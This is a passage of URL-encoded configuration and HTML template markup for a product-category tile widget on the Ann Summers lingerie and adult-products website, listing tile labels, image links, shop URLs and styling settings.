%22Lingerie%22%7D,%22Tile%20#1%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#2%20Text%22:%7B%22value%22:%22Sex%2520Toys%22%7D,%22Tile%20#2%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#2%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn-eu.dynamicyield.com/api/9880071/images/fa57539d11c9.webp%22%7D,%22Tile%20#2%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/sex-toys/all-sex-toys/%22%7D,%22Tile%20#2%20Value%20In%20data%20feed%22:%7B%22value%22:%22Sex%2520Toys%22%7D,%22Tile%20#2%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#3%20Text%22:%7B%22value%22:%22Erotic%22%7D,%22Tile%20#3%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#3%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn-eu.dynamicyield.com/api/9880071/images/c26bd78473c0.webp%22%7D,%22Tile%20#3%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/erotic/all-erotic/%22%7D,%22Tile%20#3%20Value%20In%20data%20feed%22:%7B%22value%22:%22Erotic%2520Lingerie%22%7D,%22Tile%20#3%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#4%20Text%22:%7B%22value%22:%22Fancy%2520Dress%22%7D,%22Tile%20#4%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#4%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn-eu.dynamicyield.com/api/9880071/images/1c0db347f45b.webp%22%7D,%22Tile%20#4%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/fancy-dress/all-fancy-dress/%22%7D,%22Tile%20#4%20Value%20In%20data%20feed%22:%7B%22value%22:%22Fancy%2520Dress%22%7D,%22Tile%20#4%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#5%20Text%22:%7B%22value%22:%22Bondage%22%7D,%22Tile%20#5%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#5%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn-eu.dynamicyield.com/api/9880071/images/533498f1673c.webp%22%7D,%22Tile%20#5%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/bondage/all-bondage/%22%7D,%22Tile%20#5%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bondage%22%7D,%22Tile%20#5%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#6%20Text%22:%7B%22value%22:%22Vibrators%22%7D,%22Tile%20#6%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#6%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn-eu.dynamicyield.com/api/9880071/images/c0f84e29c11a.webp%22%7D,%22Tile%20#6%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/sex-toys/vibrators/%22%7D,%22Tile%20#6%20Value%20In%20data%20feed%22:%7B%22value%22:%22Vibrators%22%7D,%22Tile%20#6%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#7%20Text%22:%7B%22value%22:%22Couples%2520Toys%22%7D,%22Tile%20#7%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#7%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn-eu.dynamicyield.com/api/9880071/images/72df05cb135c.webp%22%7D,%22Tile%20#7%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/sex-toys/sex-toys-for-couples/%22%7D,%22Tile%20#7%20Value%20In%20data%20feed%22:%7B%22value%22:%22Sex%2520Toys%2520for%2520Couples%22%7D,%22Tile%20#7%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#8%20Text%22:%7B%22value%22:%22Bodies%22%7D,%22Tile%20#8%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#8%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn-eu.dynamicyield.com/api/9880071/images/a0ca00ed0d6a.webp%22%7D,%22Tile%20#8%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/bodies/%22%7D,%22Tile%20#8%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bodies%22%7D,%22Tile%20#8%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#9%20Text%22:%7B%22value%22:%22Bestselling%2520Toys%22%7D,%22Tile%20#9%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#9%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn-eu.dynamicyield.com/api/9880071/images/d26ccea2d4b7.webp%22%7D,%22Tile%20#9%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/sex-toys/bestsellers/%22%7D,%22Tile%20#9%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bestsellers%22%7D,%22Tile%20#9%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#10%20Text%22:%7B%22value%22:%22Bras%22%7D,%22Tile%20#10%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#10%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn-eu.dynamicyield.com/api/9880071/images/dcf9b05a0828.webp%22%7D,%22Tile%20#10%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/bras/%22%7D,%22Tile%20#10%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bras%22%7D,%22Tile%20#10%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#11%20Text%22:%7B%22value%22:%22Nightwear%22%7D,%22Tile%20#11%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#11%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn-eu.dynamicyield.com/api/9880071/images/74f980801383.webp%22%7D,%22Tile%20#11%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/nightwear/all-nightwear/%22%7D,%22Tile%20#11%20Value%20In%20data%20feed%22:%7B%22value%22:%22Nightwear%22%7D,%22Tile%20#11%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#12%20Text%22:%7B%22value%22:%22Male%2520Sex%2520Toys%22%7D,%22Tile%20#12%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#12%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn-eu.dynamicyield.com/api/9880071/images/4fc217275902.webp%22%7D,%22Tile%20#12%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/nightwear/all-nightwear/%22%7D,%22Tile%20#12%20Value%20In%20data%20feed%22:%7B%22value%22:%22Male%2520Sex%2520Toys%22%7D,%22Tile%20#12%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#13%20Text%22:%7B%22value%22:%22Knickers%22%7D,%22Tile%20#13%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#13%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn-eu.dynamicyield.com/api/9880071/images/55c3f23cebfb.webp%22%7D,%22Tile%20#13%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/knickers-thongs/%22%7D,%22Tile%20#13%20Value%20In%20data%20feed%22:%7B%22value%22:%22Knickers%2520%2526%2520Thongs%22%7D,%22Tile%20#13%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#14%20Text%22:%7B%22value%22:%22Babydolls%22%7D,%22Tile%20#14%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#14%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn-eu.dynamicyield.com/api/9880071/images/ce4443e24d94.webp%22%7D,%22Tile%20#14%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/babydolls-camis/%22%7D,%22Tile%20#14%20Value%20In%20data%20feed%22:%7B%22value%22:%22Babydolls%22%7D,%22Tile%20#14%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#15%20Text%22:%7B%22value%22:%22Clothing%22%7D,%22Tile%20#15%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#15%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn-eu.dynamicyield.com/api/9880071/images/88c772b4d6fc.webp%22%7D,%22Tile%20#15%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/clothing/all-clothing/%22%7D,%22Tile%20#15%20Value%20In%20data%20feed%22:%7B%22value%22:%22Clothing%22%7D,%22Tile%20#15%20Position%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Widget%20Overflow%22:%7B%22value%22:%22hidden%22%7D,%22Widget%20Padding%20Top%22:%7B%22value%22:%220%22%7D,%22Widget%20Padding%20Bottom%22:%7B%22value%22:%220%22%7D,%22Widget%20Width%20Desktop%22:%7B%22value%22:%221240px%22%7D,%22Widget%20Width%20Tablet%22:%7B%22value%22:%2295vw%22%7D,%22Widget%20Width%20Mobile%22:%7B%22value%22:%2295vw%22%7D,%22Widget%20Title's%20Visibility%22:%7B%22value%22:%22block%22%7D,%22Title%20Font%20Size%22:%7B%22value%22:%2220%22%7D,%22Title%20Text%20Color%22:%7B%22value%22:%22%2523060707%22%7D,%22Title%20Font%20Style%22:%7B%22value%22:%22normal%22%7D,%22Title%20Font%20Weight%22:%7B%22value%22:%22bold%22%7D,%22Title%20Text%20Decoration%22:%7B%22value%22:%22none%22%7D,%22Title%20Font%20Family%22:%7B%22value%22:%22Arial%22%7D,%22Margin%20Between%20Title%20Container%20and%20Slider%22:%7B%22value%22:%2220%22%7D,%22Gap%20Between%20Title%20and%20Subtitle%22:%7B%22value%22:%225%22%7D,%22Title%20Border%20Visibility%22:%7B%22value%22:%22none%22%7D,%22Title%20Border%20Thickness%22:%7B%22value%22:%221%22%7D,%22Title%20Border%20Color%22:%7B%22value%22:%22%2523010101%22%7D,%22Title%20Border%20Roundness%22:%7B%22value%22:%228px%22%7D,%22Title%20Position%22:%7B%22value%22:%22left%22%7D,%22Widget%20Subtitle's%20Visibility%22:%7B%22value%22:%22block%22%7D,%22Subtitle%20Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Subtitle%20Color%22:%7B%22value%22:%22%2523000000%22%7D,%22Subtitle%20Font%20Style%22:%7B%22value%22:%22normal%22%7D,%22Subtitle%20Font%20Weight%22:%7B%22value%22:%22normal%22%7D,%22Subtitle%20Text%20Decoration%22:%7B%22value%22:%22none%22%7D,%22Subtitle%20Font%20Family%22:%7B%22value%22:%22Arial%22%7D,%22Image%20Visibility%22:%7B%22value%22:%22block%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Total%20Number%20of%20Tiles%22:%7B%22value%22:%226%22%7D,%22Tile%20Ordering%20Method%22:%7B%22value%22:%22affinity%22%7D,%22Data%20Feed%20Column%20Name%20For%20Affinity%20Reordering%22:%7B%22value%22:%22categories%22%7D,%22Total%20Number%20Of%20Tiles%20Mobile%22:%7B%22value%22:%226%22%7D,%22Total%20Number%20of%20Tiles%20Desktop/Tablet%22:%7B%22value%22:%226%22%7D,%22Click%20Event%22:%7B%22value%22:%22yes%22%7D,%22Click%20Event%20Name%22:%7B%22value%22:%22Click%2520on%2520Card%22%7D,%22Contribute%20To%20Affinity%20Score%22:%7B%22value%22:%22yes%22%7D%7D,%22rcom%22:%7B%7D%7D","%7B%22css%22:%5B%5D,%22js%22:%5B%5D%7D","%3Cdiv%20id=%22dy-widget-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-widget__slider%20pop-cats%20ds-container-condensed%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--container%20row%20cap%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#1%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#1%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#1%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#1%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#1%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#1%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#2%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#2%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#2%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#2%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#2%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#2%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#3%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#3%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#3%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#3%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#3%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#3%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#4%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#4%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#4%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#4%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#4%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#4%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#5%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#5%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#5%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#5%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#5%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#5%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#6%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#6%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#6%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#6%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#6%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#6%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#7%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#7%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#7%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#7%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#7%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#7%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#8%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#8%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#8%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#8%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#8%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#8%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#9%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#9%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#9%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#9%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#9%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#9%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#10%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#10%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#10%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20